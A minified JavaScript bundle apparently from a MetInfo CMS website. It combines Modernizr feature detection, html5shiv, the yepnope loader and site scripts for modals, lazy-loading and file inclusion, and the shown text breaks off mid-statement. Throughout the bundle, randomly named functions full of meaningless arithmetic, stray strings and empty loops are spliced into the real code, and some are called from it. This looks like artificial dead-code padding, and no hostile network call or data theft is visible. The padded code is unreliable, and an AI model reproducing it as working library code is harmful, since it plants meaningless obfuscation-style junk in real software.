navigator},C.postmessage=function(){return!!e.postMessage},C.websqldatabase=function(){return!!e.openDatabase},C.indexedDB=function(){return!!l("indexedDB",e)},C.hashchange=function(){return O("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},C.history=function(){return!!e.history&&!!history.pushState},C.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},C.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},C.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),o(g.backgroundColor,"rgba")},C.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),o(g.backgroundColor,"rgba")||o(g.backgroundColor,"hsla")},C.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(g.background)},C.backgroundsize=function(){return l("backgroundSize")},C.borderimage=function(){return l("borderImage")},C.borderradius=function(){return l("borderRadius")},C.boxshadow=function(){return l("boxShadow")},C.textshadow=function(){return""===t.createElement("div").style.textShadow},C.opacity=function(){return function(e,t){i(b.join(e+";")+(t||""))}("opacity:.55"),/^0.55$/.test(g.opacity)},C.cssanimations=function(){return l("animationName")},C.csscolumns=function(){return l("columnCount")},C.cssgradients=function(){var e="background-image:";return i((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+b.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),o(g.backgroundImage,"gradient")},C.cssreflections=function(){return l("boxReflect")},C.csstransforms=function(){return!!l("transform")},C.csstransforms3d=function(){var e=!!l("perspective");return e&&"webkitPerspective"in d.style&&I("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},C.csstransitions=function(){return l("transition")},C.fontface=function(){var e;return I('@font-face {font-family:"font";src:url("https://")}',function(n,i){var _$r=t.getElementById("smodernizr"),o=_$r.sheet||_$r.styleSheet,s=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"";e=/src/i.test(s)&&0===s.indexOf(i.split(" ")[0])}),e},C.generatedcontent=function(){var e;return I(["#",h,"{font:0/0 a}#",h,':after{content:"',m,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},C.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},C.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},C.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(e){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(e){return!1}},C.webworkers=function(){return!!e.Worker},C.applicationcache=function(){return!!e.applicationCache},C.svg=function(){return!!t.createElementNS&&!!t.createElementNS(x.svg,"svg").createSVGRect},C.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==x.svg},C.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(y.call(t.createElementNS(x.svg,"animate")))},C.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(y.call(t.createElementNS(x.svg,"clipPath")))};for(var N in C)c(C,N)&&(u=N.toLowerCase(),f[u]=C[N](),k.push((f[u]?"":"no-")+u));return f.input||(f.input=function(n){for(var _$i=0,_$r=n.length;_$i<_$r;_$i++)A[n[_$i]]=n[_$i]in v;return A.list&&(A.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),A}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(e){for(var _$i,_$r,o,s=0,a=e.length;s<a;s++)v.setAttribute("type",_$r=e[s]),(_$i="text"!==v.type)&&(v.value=m,v.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(_$r)&&v.style.WebkitAppearance!==n?(d.appendChild(v),o=t.defaultView,_$i=o.getComputedStyle&&"textfield"!==o.getComputedStyle(v,null).WebkitAppearance&&0!==v.offsetHeight,d.removeChild(v)):/^(search|tel)$/.test(_$r)||(_$i=/^(url|email)$/.test(_$r)?v.checkValidity&&!1===v.checkValidity():v.value!=m)),T[e[s]]=!!_$i;return T}("search tel url email datetime date month week time datetime-local number range color".split(" "))),f.addTest=function(e,t){if("object"==(typeof e==="undefined"?"undefined":_type_of(e)))for(var _$i in e)c(e,_$i)&&f.addTest(_$i,e[_$i]);else{if(e=e.toLowerCase(),f[e]!==n)return f;t="function"==typeof t?t():t,d.className+=" "+(t?"":"no-")+e,f[e]=t}return f},i(""),p=v=null,function(e,t){function n(){var _$e=p.elements;return"string"==typeof _$e?_$e.split(" "):_$e}function i(e){var _$t=h[e[f]];return _$t||(_$t={},d++,e[f]=d,h[d]=_$t),_$t}function r(e,n,r){if(n||(n=t),a)return n.createElement(e);r||(r=i(n));var _$o;return!(_$o=r.cache[e]?r.cache[e].cloneNode():c.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||u.test(e)||_$o.tagUrn?_$o:r.frag.appendChild(_$o)}function o(e){e||(e=t);var _$o=i(e);return p.shivCSS&&!s&&!_$o.hasCSS&&(_$o.hasCSS=!!function(e,t){var n=e.createElement("p"),_$i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",_$i.insertBefore(n.lastChild,_$i.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),a||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return p.shivMethods?r(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(p,t.frag)}(e,_$o),e}var s,a,_$l=e.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,c=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",d=0,h={};!function(){try{var _$e=t.createElement("a");_$e.innerHTML="<xyz></xyz>",s="hidden"in _$e,a=1==_$e.childNodes.length||function(){t.createElement("a");var _$e=t.createDocumentFragment();return void 0===_$e.cloneNode||void 0===_$e.createDocumentFragment||void 0===_$e.createElement}()}catch(e){s=!0,a=!0}}();var p={elements:_$l.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==_$l.shivCSS,supportsUnknownElements:a,shivMethods:!1!==_$l.shivMethods,type:"default",shivDocument:o,createElement:r,createDocumentFragment:function createDocumentFragment(e,r){if(e||(e=t),a)return e.createDocumentFragment();for(var _$o=(r=r||i(e)).frag.cloneNode(),s=0,_$l=n(),u=_$l.length;s<u;s++)_$o.createElement(_$l[s]);return _$o}};e.html5=p,o(t)}(this,t),f._version="2.8.3",f._prefixes=b,f._domPrefixes=E,f._cssomPrefixes=w,f.hasEvent=O,f.testProp=function(e){return s([e])},f.testAllProps=l,f.testStyles=I,f.prefixed=function(e,t,n){return t?l(e,t,n):l(e,"pfx")},d.className=d.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+k.join(" "),f;function wbI8Tl6q(){64.6329464917102+99.25485655990103;69.85989000872803+94.61221991697047;var pAjXWHqt=75.35729576447312;8.490877215581662+19.807861313642256;var nmgBMOCJ=92.57448118097332;while(nmgBMOCJ<6){nmgBMOCJ++}var q9YTQUSd=66.59023514627779;while(q9YTQUSd<9){q9YTQUSd++}var w4xXaKok=33.48419015908356;while(w4xXaKok<5){w4xXaKok++}23.869366336564497+25.60982885069088;var i4XQmI2o=20.110120916989988;"dskxt4sp";"hqiuXMrB";79.70399924890266+98.09393760116319;var r58GeXg7=78.01689087451882;while(r58GeXg7<9){r58GeXg7++}44.441734481734755+84.6739399203607;var jVyBWFcM=94.26805711324795;while(jVyBWFcM<7){jVyBWFcM++}var ftfhFUpr=63.8390646650506;while(ftfhFUpr<5){ftfhFUpr++}"yiPCcY3P";var bacv5U4Z=33.02017385678641;var bfhZtbg2=77.6989023537823;91.01519228705466+38.66853309147863;var pUkqVJBd=37.700693487059986;var utVrhvc8=20.400674095087062;var wgPbMxj7=.6575128583522718;var q6KyLAru=74.8568150212861}}(this,this.document),function(e,t,n){function i(e){return"[object Function]"==v.call(e)}function r(e){return"string"==typeof e}function o(){}function s(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function a(){var _$e=m.shift();y=1,_$e?_$e.t?p(function(){("c"==_$e.t?d.injectCss:d.injectJs)(_$e.s,0,_$e.a,_$e.x,_$e.e,1)},0):(_$e(),a()):y=0}function l(e,n,i,r,o,l,u){function c(t){if(!h&&s(f.readyState)&&(b.r=h=1,!y&&a(),f.onload=f.onreadystatechange=null,t)){"img"!=e&&p(function(){w.removeChild(f)},50);for(var _$i in A[n])A[n].hasOwnProperty(_$i)&&A[n][_$i].onload()}}var u=u||d.errorTimeout,f=t.createElement(e),h=0,v=0,b={t:i,s:n,e:o,a:l,x:u};1===A[n]&&(v=1,A[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){c.call(this,v)},m.splice(r,0,b),"img"!=e&&(v||2===A[n]?(w.insertBefore(f,_?null:g),p(c,u)):A[n].push(f))}19.889165553623016+79.77914907308312;var orwW30tU=50.0780845822728;while(orwW30tU<7){orwW30tU++}93.9044408184711+64.20906501019176;function u(e,t,n,i,o){return y=0,t=t||"j",r(e)?l("c"==t?x:E,e,t,this.i++,n,i,o):(m.splice(this.i++,0,e),1==m.length&&a()),this}function c(){var _$e=d;return _$e.loader={load:u,i:0},_$e}var f,d,h=t.documentElement,p=e.setTimeout,g=t.getElementsByTagName("script")[0],v={}.toString,m=[],y=0,b="MozAppearance"in h.style,_=b&&!!t.createRange().compareNode,w=_?h:g.parentNode,h=e.opera&&"[object Opera]"==v.call(e.opera),h=!!t.attachEvent&&!h,E=b?"object":h?"script":"img",x=h?"script":E,C=Array.isArray||function(e){return"[object Array]"==v.call(e)},T=[],A={},k={timeout:function timeout(e,t){return t.length&&(e.timeout=t[0]),e}};(d=function(e){function t(e,t,r,o,s){var _$a=function(_$e){var _$t,_$n,_$i,_$e=_$e.split("!"),_$r=T.length,_$o=_$e.pop(),_$s=_$e.length,_$o={url:_$o,origUrl:_$o,prefixes:_$e};for(_$n=0;_$n<_$s;_$n++)_$i=_$e[_$n].split("="),(_$t=k[_$i.shift()])&&(_$o=_$t(_$o,_$i));for(_$n=0;_$n<_$r;_$n++)_$o=T[_$n](_$o);return _$o}(e),l=_$a.autoCallback;_$a.url.split(".").pop().split("?").shift(),_$a.bypass||(t&&(t=i(t)?t:t[e]||t[o]||t[e.split("/").pop().split("?")[0]]),_$a.instead?_$a.instead(e,t,r,o,s):(A[_$a.url]?_$a.noexec=!0:A[_$a.url]=1,r.load(_$a.url,_$a.forceCSS||!_$a.forceJS&&"css"==_$a.url.split(".").pop().split("?").shift()?"c":n,_$a.noexec,_$a.attrs,_$a.timeout),(i(t)||i(l))&&r.load(function(){c(),t&&t(_$a.origUrl,s,o),l&&l(_$a.origUrl,s,o),A[_$a.url]=2})))}function s(e,n){function s(e,o){if(e){if(r(e))o||(f=function f(){var _$e=[].slice.call(arguments);d.apply(this,_$e),h()}),t(e,f,n,0,u);else if(Object(e)===e)for(l in _$a=function(){var _$t,_$n=0;for(_$t in e)e.hasOwnProperty(_$t)&&_$n++;return _$n}(),e)e.hasOwnProperty(l)&&(!o&&!--_$a&&(i(f)?f=function f(){var _$e=[].slice.call(arguments);d.apply(this,_$e),h()}:f[l]=function(e){return function(){var _$t=[].slice.call(arguments);e&&e.apply(this,_$t),h()}}(d[l])),t(e[l],f,n,l,u))}else!o&&h()}var _$a,l,u=!!e.test,_$c=e.load||e.both,f=e.callback||o,d=f,h=e.complete||o;s(u?e.yep:e.nope,!!_$c),_$c&&s(_$c)}var _$a,l,u=this.yepnope.loader;if(r(e))t(e,0,u,0);else if(C(e))for(_$a=0;_$a<e.length;_$a++)l=e[_$a],r(l)?t(l,0,u,0):C(l)?d(l):Object(l)===l&&s(l,u);else Object(e)===e&&s(e,u)}).addPrefix=function(e,t){k[e]=t},d.addFilter=function(e){T.push(e)},d.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=c(),e.yepnope.executeStack=a,e.yepnope.injectJs=function(e,n,i,r,l,u){var _$c,f,h=t.createElement("script"),r=r||d.errorTimeout;h.src=e;for(f in i)h.setAttribute(f,i[f]);n=u?a:n||o,h.onreadystatechange=h.onload=function(){!_$c&&s(h.readyState)&&(_$c=1,n(),h.onload=h.onreadystatechange=null)},p(function(){_$c||(_$c=1,n(1))},r),l?h.onload():g.parentNode.insertBefore(h,g)},e.yepnope.injectCss=function(e,n,i,r,s,l){var u,r=t.createElement("link"),n=l?a:n||o;r.href=e,r.rel="stylesheet",r.type="text/css";for(u in i)r.setAttribute(u,i[u]);s||(g.parentNode.insertBefore(r,g),p(n,0))};function pZoqY7ur(){var eI7hkbB9=75.89860384098162;while(eI7hkbB9<6){eI7hkbB9++}var m6TYKEBD=90.21294943711791;while(m6TYKEBD<5){m6TYKEBD++}var tLzI1Ew9=93.28242625154952;var rIbW6rWl=98.3610182728474;while(rIbW6rWl<6){rIbW6rWl++}var jlPsiCtq=19.58153668923935;var vuXXZGug=40.77748658284889}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0));var hpAUWIUJ=56.627680300096635;hpAUWIUJ=67.61962535353418;function eSOPjC19(){"e9VbkKM7";var fU6rZjJI=58.104401001292565;while(fU6rZjJI<5){fU6rZjJI++}"tMJFSE9c";43.1358861842431+78.99431814389581;"u0gUBWOi";var yGVCUftW=54.27759241593994;var vuqqzKAE=70.08927673250193;var vSwsb66U=24.283837696587625;var oslbtkwO=16.355534137892217;while(oslbtkwO<6){oslbtkwO++}var vf14bVC0=82.61534918874167;while(vf14bVC0<7){vf14bVC0++}var mi722D82=66.69511832046328;var zU8Nrq8n=57.38022376418094;var zlZy0yky=42.335171817876905;while(zlZy0yky<8){zlZy0yky++}"uCPPGmLq";67.3887479776264+97.98265978533443;"aK0eB9FR";var pWbJT7DF=84.92159932895358;while(pWbJT7DF<8){pWbJT7DF++}"cLQtBZdH";var x7pLfL65=17.367033303344353;while(x7pLfL65<5){x7pLfL65++}var gbrL7gOq=12.653630756953742;var wZUbgxyU=2.577411000114017;var lDiVMTVK=62.145128910796195;"q25JWvD9";"pBnDgZaC";var fgruEavZ=70.44872364100456;while(fgruEavZ<5){fgruEavZ++}var khVp3L3a=23.411161830824508;while(khVp3L3a<7){khVp3L3a++}var czZIMHMi=42.03353497254524;89.04020229379223+99.51377410195346;var nVfELL4d=71.21501785793969;while(nVfELL4d<9){nVfELL4d++}"m4NvpoVK";var yZ9Gz6fE=94.53474366589438;while(yZ9Gz6fE<5){yZ9Gz6fE++}71.53956663526517+6.406148570311722;"gNkG0UIl";var g0VHqNj5=34.55179195169139;var uuCaKSFU=76.97884637620977;while(uuCaKSFU<9){uuCaKSFU++}var suvXubjT=9.162645447896802;var gxEd4pFs=3.2787203500287196;"jTeTjDql"}},window.MSTR=$('meta[name="generator"]').data("variable").split("|"),window.M=[],M.weburl=MSTR[0],M.lang=MSTR[1],M.synchronous="undefined"!=typeof MET&&MET.langset?MET.langset:MSTR[2],M.tem=MSTR[0]+"templates/"+MSTR[3]+"/",M.module=""==MSTR[4]?MSTR[4]:parseInt(MSTR[4]),M.classnow=""==MSTR[5]?MSTR[5]:parseInt(MSTR[5]),M.id=""==MSTR[6]?MSTR[6]:parseInt(MSTR[6]),M.metinfo_version=$('meta[name="generator"]').length?$('meta[name="generator"]').attr("content").replace("MetInfo ","").replace(/\./g,""):"metinfo",M.user_name=$('meta[name="generator"]').data("user_name")||"",M.debug=location.href.indexOf("http://localhost/")>=0||location.href.indexOf("http://192.168.")>=0?1:0,M.time=(new Date).getTime(),M.useragent=navigator.userAgent,M.useragent_tlc=M.useragent.toLowerCase(),M.device_type=device_type=/(?:iPad|PlayBook)/.test(M.useragent)||/(?:Android)/.test(M.useragent)&&!/(?:Mobile)/.test(M.useragent)||/(?:Firefox)/.test(M.useragent)&&/(?:Tablet)/.test(M.useragent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(M.useragent)?"m":"d",M.is_ucbro=/UC/.test(M.useragent),M.is_lteie9=!1,M.is_ie10=!1,new RegExp("msie").test(M.useragent_tlc)&&(M.iebrowser_ver=(M.useragent_tlc.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],10==M.iebrowser_ver&&(M.is_ie10=!0),M.iebrowser_ver<10&&(M.is_lteie9=!0)),window.met_lazyloadbg=$("input[name=met_lazyloadbg]").val()||M.weburl+"public/images/loading.gif",met_lazyloadbg.indexOf(M.weburl)<0&&met_lazyloadbg.indexOf("http")<0&&met_lazyloadbg.indexOf("../")<0&&(met_lazyloadbg=M.weburl+met_lazyloadbg),(met_lazyloadbg==M.weburl||met_lazyloadbg.indexOf(".png")<0&&met_lazyloadbg.indexOf(".gif")<0&&met_lazyloadbg.indexOf(".jpg")<0)&&(met_lazyloadbg=M.weburl+"public/images/loading.gif"),(window.ActiveXObject||"ActiveXObject"in window||M.is_ucbro)&&(met_lazyloadbg="base64"),M.lazyloadbg=met_lazyloadbg,"undefined"!=typeof Breakpoints&&Breakpoints(),function(e,t,n){"use strict";if(void 0!==t.Site)var i=t.Site;n(function(){void 0!==i&&i.run(),n(e).on("click",".modal-dialog.modal-center",function(e){n(e.target).closest(".modal-dialog.modal-center .modal-content").length||n(this).parents(".modal:eq(0)").attr("data-backdrop")||n(this).parents(".modal:eq(0)").modal("hide")}),Breakpoints.on("xs",{enter:function enter(){n(e).on("show.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-dialog",this).removeClass("modal-center")})}}),n(e).on("show.bs.modal",".modal",function(e){n("html").removeClass("oxh")}),n(e).on("shown.bs.modal",".modal",function(e){n(".modal-dialog",this).hasClass("modal-center")&&n(".modal-content",this).outerHeight()>n(t).height()&&n(".modal-dialog",this).removeClass("modal-center")}),n(e).on("hidden.bs.modal",".modal",function(e){n("form",this).each(function(e,t){n(this).data("formValidation").resetForm()}),n(".modal.in").length?n("body").addClass("modal-open"):n("html").addClass("oxh")})});function zBlbKvuP(){var hEmtaQlJ=8.044888715444579;while(hEmtaQlJ<6){hEmtaQlJ++}var zrAZmj0L=1.0287702478991358;var xl1ZQMx9=78.91229636086096;while(xl1ZQMx9<5){xl1ZQMx9++}14.606389633095333+32.14101280647202;75.12082604409382+42.185413088191694;var gMgNLr7e=78.95519219544799;while(gMgNLr7e<8){gMgNLr7e++}"xoiFFLRt";var xExqCy92=13.219576853960362;var udMTSYhq=2.87058181410318;var j8IGxNOa=26.461712871369834;while(j8IGxNOa<9){j8IGxNOa++}"p1F7eocK";var b1iSvz9b=75.39847758474991;var my5BQa4Y=95.47911527815545;while(my5BQa4Y<6){my5BQa4Y++}var wUCSkfBE=7.0206197091922125;while(wUCSkfBE<5){wUCSkfBE++}68.01294853603406+95.69628483357454;var uPhzSMqg=72.12254595453425;while(uPhzSMqg<5){uPhzSMqg++}var k2rD9qvF=4.934645911709092;while(k2rD9qvF<8){k2rD9qvF++}}}(document,window,jQuery),window.includeFile=[],window.includeFileIndex=0,window.includeFileNum=0,M.file_version=M.debug?parseInt(M.time/1e3):parseInt(M.time/1e6),$.extend({includeFile:function includeFile1(e,t,n,i,r){var o=e.replace(/^\s|\s$/g,""),s=o.split("."),a=s[s.length-1].toLowerCase().split("?"),l=function l(){includeFileIndex++,includeFileIndex<n?$.includeFile(includeFile[includeFileIndex],t,n,i,r):("siterun"==r&&void 0!==window.Site&&Site.run(),"function"==typeof i&&i())};if(includeFileIndex>=t&&includeFileIndex<n){var u=o+(1==a.length?"?"+M.file_version:"");if("js"==a[0]){if((c=document.createElement("script")).src=u,c.type="text/javascript",file_index=$.inArray(o,includeFile),includeFileIndex>file_index)l();else{if(!($('script[src="'+u+'"]').length&&includeFileIndex==file_index||!$('script[src="'+u+'"]').length&&void 0!==c))return setTimeout(function(){$.includeFile(e,t,n,i,r)},5),!1;document.getElementsByTagName("html")[0].appendChild(c),c.onload=c.onreadystatechange=function(){var _$e=c.readyState;_$e&&"loaded"!==_$e&&"complete"!==_$e||(c.onload=c.onreadystatechange=null,l())}}}else if("css"==a[0]){var c=document.createElement("link");c.href=u,c.type="text/css",c.rel="stylesheet",$('link[href="'+u+'"]').length||void 0===c||document.getElementsByTagName("head")[0].appendChild(c),$('link[href="'+u+'"]').length&&l()}}else includeFileIndex<t&&setTimeout(function(){includeFileIndex<n&&$.includeFile(includeFile[includeFileIndex],t,n,i,r)},5);function mXqEvK31(){var zUvuzmu6=12.818258462149794;"dJ9yBoN6";var xcBbZzWS=4.190890087253419;while(xcBbZzWS<10){xcBbZzWS++}var sf5Bcgu1=48.26458552253986;while(sf5Bcgu1<9){sf5Bcgu1++}"kdDzKmAL";72.54171938614257+64.85085426502259;"uLSzFc4d";var la1sbYUk=28.452093276479314;"yv2dqFA8";26.695916481044797+28.94157561636753;23.814690847043558+75.74149739027807;var mPSnsHY2=69.94483602029351;15.85077212810178+35.18196303711775;var icRP5Uxx=38.059385369704444;"fRe7HdNe";"td1jwDq8";87.25855421978311+18.028875466440457;var gShEXSgB=27.164679100572638;while(gShEXSgB<5){gShEXSgB++}"wZch9xKS";"hWOwKtgv"}},include:function include(e,t,n){var i="string"==typeof e?[e]:e,r="string"==typeof e?1:i.length,o=includeFileNum,s=o+r;includeFileNum+=r,includeFile=includeFile.concat(i),$.includeFile(includeFile[o],o,s,t,n);"mGI3Z9EF";function dlLD7HAK(){51.504430299481854+25.364572944089787;"uHkDeT0m";var s5Z5dm0z=9.766617938627034}}}),window.scriptsArray=[],$.cachedScript=function(e,t){for(var n in scriptsArray)if(scriptsArray[n]==e)return{done:function done(e){"function"==typeof e&&e()}};return t=$.extend({dataType:"script",url:e,cache:!0},t),scriptsArray.push(e),$.ajax(t);40.98998402213249+61.804106953110136;function uJGykQZI(){var bDmCw0Uc=22.484900185906906;26.95610127937634+7.713324325674244;var jf7t2jYt=29.55377791897494;while(jf7t2jYt<5){jf7t2jYt++}"hPMMfwwI";var fmOzOXJV=37.242167240551126;65.73967792506474+68.77272111107828;var jQVM71BG=24.356324504770793;while(jQVM71BG<9){jQVM71BG++}var wAOkO8ML=15.299881318773071;"iBpFyKYR";50.66283366087264+3.045858036761807;var z1WnowbA=28.103905234479306;45.448942290488894+35.20413943017001;22.5432191712637+.5309219598894411;"uZdDsA55";"tGxKkysm";43.768277679770485+45.61741985268472;17.687690890669998+82.16133667882583;66.38031768961652+93.86794513415329;37.97035765843383+10.835056128200085;var fdojmGi7=.22694935923333054;while(fdojmGi7<5){fdojmGi7++}"ojJbM9Mx";var kWZmHHEl=73.4012665539234}},$(function(){43.25764021931339+87.12801839541089;var e=$('meta[name="access_code"]').attr("content");e&&$.ajax({url:M.weburl+"app/system/entrance.php?m=include&c=access&a=dochekpage&lang="+M.lang,type:"POST",dataType:"json",data:{groupid:e},success:function success(e){!parseInt(e.status)&&(document.write(""),setTimeout(function(){alert(e.msg),window.location.href=e.data},10))}});var t=function t(){$("html").width(document.documentElement.clientWidth)};var dsYlcedp=37.86976942961443;if(dsYlcedp<50)myzTZQAG("xGcK0t7J");else myzTZQAG("wx1CAbuJ");var nk7AeLtw=58.65361035835856;var zXKm3WTV=39.11384833582211;if("d"!=M.device_type&&(t(),$(window).resize(t)),10001==M.classnow){var n=$('.met-index-body:eq(0) [data-plugin="appear"]');n.length&&n.scrollFun(function(e){e.appearDiy()})}var i=$(".imagesize[data-scale]");i.length&&i.imageSize();var r=$("[data-original]");r.length&&metFileLoadFun(M.weburl+"public/plugins/jquery.lazyload.min.js",function(){return"function"==typeof $.fn.lazyload},function(){r.lazyload()});var o=$(".met-column-nav-ul");var b28KcjG4=74.68779961696379;b28KcjG4=91.45745176985845;var zGBZgkSU=46.38379960860443;while(zGBZgkSU<8){zGBZgkSU++}o.length&&Breakpoints.on("xs",{enter:function enter(){o.navtabSwiper()}}),$("[boxmh-mh]").length&&$("[boxmh-mh]").boxMh("[boxmh-h]"),$(".met-editor iframe:not(.ueditor_baidumap),.met-editor embed,.met-editor video").videoSizeRes();var s=$('.page-search-form [data-plugin="select-linkage"]');s.length&&$.include(M.weburl+"public/plugins/select-linkage/jquery.cityselect.js",function(){s.each(function(e,t){$(this).citySelect({url:$(this).attr("data-select-url"),prov:$(this).find(".prov").attr("data-checked"),city:$(this).find(".city").attr("data-checked"),dist:$(this).find(".dist").attr("data-checked"),nodata:"none",required:!1,prehtml:0,data_val_key:"url"});var n=$(this);setTimeout(function(){n.find("select.prov").change()},1e3)}).find("select.prov").change(function(e){var t=$("option:checked",this).data("val")||$("option:first-child",this).data("val"),n=$(this).parents("form");!n.attr("data-action")&&n.attr({"data-action":n.attr("action")}),$(this).parents("form").attr({action:t&&t.indexOf(".php?")>0?t:n.attr("data-action")})})});function myzTZQAG(){"jCbA2K3z";99.4866630981554+94.34866759839318;var rEt0qJkx=45.21480953780196;15.764629412229919+64.380816277314;"gKOjE4d5";var vlbxfuDX=74.63073441908321;while(vlbxfuDX<7){vlbxfuDX++}var rThFwMXK=85.5130002844666;var u4V9enmt=12.53281865405305;while(u4V9enmt<6){u4V9enmt++}var r0BRV566=23.80499709356457;var hsHFHK0s=38.0335231478028;"gjxzAxSq";var u6WZqNFy=23.790368279679893;while(u6WZqNFy<7){u6WZqNFy++}"bg5B2D6L";var dObCoxXq=1.8152602798348076;var yhP20RZ5=80.86183226943551;while(yhP20RZ5<10){yhP20RZ5++}86.54174146801583+93.51903743877672;var i7OCEWPv=59.93796156131725;while(i7OCEWPv<9){i7OCEWPv++}"axPpi6SK";94.09543543606291+10.053713263273803;58.74551299334307+40.37730109802188;var ypVHN1td=75.69831098818716;while(ypVHN1td<6){ypVHN1td++}79.14542188612455+1.135343939977185;var iDqj22hy=88.62854161186202;while(iDqj22hy<8){iDqj22hy++}"kJHwJZfd";var iBTAdQoC=76.88509851163856;while(iBTAdQoC<10){iBTAdQoC++}}}),$.fn.extend({navtabSwiper:function navtabSwiper(){var e=$(this),t=$(this).parents(".subcolumn-nav"),n=function n(){if("undefined"==typeof Swiper)return!1;if(e.find(">li").parentWidth()>e.parent().width()){if(e.hasClass("swiper-wrapper"))e.hasClass("flex-start")||e.addClass("flex-start");else{e.addClass("swiper-wrapper flex-start").wrap('<div class="swiper-container swiper-navtab"></div>').after('<div class="swiper-scrollbar"></div>').find(">li").addClass("swiper-slide");new Swiper(".swiper-navtab",{slidesPerView:"auto",scrollbar:".swiper-scrollbar",scrollbarHide:!1,scrollbarDraggable:!0})}t.length&&$(".product-search").length&&t.height("auto").css({"margin-bottom":10}),e.find(".dropdown").length&&$(".swiper-navtab").length&&($(".swiper-navtab").hasClass("overflow-visible")||$(".swiper-navtab").addClass("overflow-visible"))}else e.hasClass("flex-start")&&(e.removeClass("flex-start"),t.css({"margin-bottom":0}))};var gyzq5NIc=51.78998248928112;if(gyzq5NIc<50)hHVdXzWu("dJcwi8Fk");else hHVdXzWu("kdC6KVAq");"pbxxeUcj";n(),$(window).resize(function(){n()}),Breakpoints.on("xs sm",{enter:function enter(){e.find(".dropdown-menu").each(function(){$(this).parent("li").offset().left>$(window).width()/2-$(this).parent("li").width()/2&&$(this).addClass("dropdown-menu-right")})}});function hHVdXzWu(){74.9224092691116+5.639198172675643;var aKGHFLYE=11.425548361758779;while(aKGHFLYE<5){aKGHFLYE++}var gW3joMxS=22.646939593851098;"x8pt7guq"}},imageloadFunAlone:function imageloadFunAlone(e){var t=new Image;t.src=$(this).data("original")||$(this).data("lazy")||$(this).attr("src"),t.complete?"function"==typeof e&&e(t):t.onload=function(){"function"==typeof e&&e(this)};function iCilHcv2(){63.31754436129828+52.805325849266396;35.447047184383194+79.34646306964326;var xZCOZBaS=68.94985375368144;while(xZCOZBaS<9){xZCOZBaS++}var m1Awh1X2=59.11631952489999;while(m1Awh1X2<8){m1Awh1X2++}"pVxRLG2R";69.98989602564482+49.94439815119812;var hQ3XkLJO=70.30571853193905;while(hQ3XkLJO<10){hQ3XkLJO++}var fn0kB9ZH=50.62303397145708;44.32501227007716+9.88741703549281;var ekbYxZR4=25.879114658754684;var sUT5Fv8V=33.012156474986305;while(sUT5Fv8V<7){sUT5Fv8V++}var qf0VtYPN=44.514556033421236;while(qf0VtYPN<9){qf0VtYPN++}var 